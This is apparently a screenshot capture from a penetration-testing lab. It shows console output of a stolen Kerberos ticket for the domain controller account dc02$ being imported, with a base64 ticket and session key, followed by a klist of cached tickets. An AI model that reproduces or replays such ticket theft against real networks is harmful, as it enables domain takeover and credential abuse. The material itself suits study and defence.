 gcqgAwIBAKKBwgSBv32BvDCBuaCBtjCBszCBsKAbMBmgAwIBF6ESBBDpco6mD7PUve1xhBcMT2XWoQwb
ClRMQUIuTE9DQUyiEjAQoAMCAQGhCTAHGwVkYzAyJKMHAwUAQOEAAKURGA8yMDIxMDcyODIyNTkxMVqm
ERgPMjAyMTA3MjkwODU5MTFapxEYDzIwMjEwODA0MjI1OTExWqgMGwpUTEFCLkxPQ0FMqR8wHaADAgEC
oRYwFBsGa3JidGd0Gwp0bGFiLmxvY2Fs
[+] Ticket successfully imported!
ServiceName : krbtgt/tlab.local
ServiceRealm : TLAB.LOCAL
UserName : dc02$
UserRealm : TLAB.LOCAL
StartTime : 7/28/2021 3:59:11 PM
EndTime : 7/29/2021 1:59:11 AM
RenewTill : 8/4/2021 3:59:11 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : 6XKOpg+z1L3tcYQXDE9l1g==
C:\Users\cs99.tlab\Downloads>klist
Current LogonId is 0:0x6002b
Cached Tickets: (3)
#0> Client: dc02$ @ TLAB.LOCAL
Server: krbtgt/tlab.local @ TLAB.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 7/28/2021 15:59:11 (local)
End Time: 7/29/2021 1:59:11 (local)
Renew Time: 8/4/2021 15:59:11 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
#1> Client: dc02$ @ TLAB.LOCAL
Server: ldap/DC01.tlab.local @ TLAB.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 7/28/2021 15:37:23 (local)
End Time: 7/29/2021 1:34:02 (local)
Renew Time: 8/4/2021 15:34:02 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called: DC01.tlab.local
#2> Client: dc02$ @ TLAB.LOCAL
Server: LDAP/DC01.tlab.local/tlab.local @ TLAB.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Type here to search
4:07 PM
7/28/2021